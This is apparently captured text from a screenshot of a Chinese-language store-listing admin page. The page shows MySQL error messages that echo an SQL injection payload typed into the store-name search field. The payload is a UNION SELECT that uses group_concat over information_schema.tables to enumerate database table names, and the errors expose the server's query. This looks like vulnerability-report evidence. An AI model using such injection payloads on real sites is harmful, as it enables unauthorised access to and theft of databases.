 MySQL Query fail: select count(id) from tcic_store_info where 1=1 and storename like '%1%' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema= database
have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '3,4#%'' at line 1
商家資訊列表頁
查詢 新增
名稱： 查詢
MySQL Query fail: SELECT id,storename ,contact_tel,isPublished FROM `tcic_store_info` where 1=1 and storename
like '%1%' and 1=2 union select 1,group_concat(table_name) from information_schema.tables where table_schema=
database(),3,4#%' order by id desc limit 0,20 !!! You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '3,4#%' order by id desc limit 0,20' at line 1
序號 商家名稱 電話 狀態
‧共有 筆資料│ 第 頁